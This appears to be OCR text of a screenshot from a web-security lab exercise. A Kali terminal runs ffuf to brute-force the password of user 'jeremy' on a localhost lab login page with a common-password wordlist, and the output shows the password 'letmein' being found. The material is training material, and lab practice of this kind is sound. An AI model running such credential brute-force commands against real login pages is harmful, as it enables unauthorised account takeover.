 1 2 3 4 2 (genmon)XXX 11:39
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ffuf -u http://localhost/labs/a0×01.php -X POST -d "username=jeremy&password=FUZZ" -H "Content-Type: application/x-www-form-urlencoded" -w /usr/share/seclists/Pas
swords/Common-Credentials/xato-net-10-million-passwords-10000.txt -fs 1814
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://localhost/labs/a0×01.php
:: Wordlist : FUZZ: /usr/share/seclists/Passwords/Common-Credentials/xato-net-10-million-passwords-10000.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=jeremy&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 1814
________________________________________________
letmein [Status: 200, Size: 1808, Words: 494, Lines: 47, Duration: 3433ms]
:: Progress: [10000/10000] :: Job [1/1] :: 303 req/sec :: Duration: [0:00:39] :: Errors: 0 ::
┌──(kali㉿kali)-[~]
└─$